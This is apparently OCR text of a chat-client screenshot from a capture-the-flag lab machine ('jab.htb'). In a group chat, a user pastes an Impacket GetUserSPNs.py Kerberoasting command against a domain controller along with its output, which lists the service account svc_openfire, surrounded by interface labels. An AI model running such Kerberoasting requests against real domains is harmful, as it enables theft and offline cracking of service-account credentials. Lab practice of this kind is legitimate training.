 Buddy List
Buddies Accounts Tools Help
pentest2003@conference.jab.htb
Conversation Options Send To
pentest2003@conference.jab.htb
(11/21/23 14:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
1 person i...
jmo...
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
Font Insert Smile! Attention!
KALI